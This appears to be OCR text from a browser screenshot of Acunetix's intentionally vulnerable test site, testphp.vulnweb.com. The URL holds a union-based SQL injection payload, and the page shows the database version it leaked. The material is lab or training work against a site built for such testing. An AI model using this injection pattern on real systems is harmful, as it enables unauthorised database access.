 pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,version()--
National Digital Lib... Library L Cart | Lenovo India L Yoga Slim 7 (14, Int... Let Us C solutions 3... A (PDF) Let Us C Solu... Code Complements... Number Systems a...
ABP
A
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
8.0.22-0ubuntu0.20.04.2
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd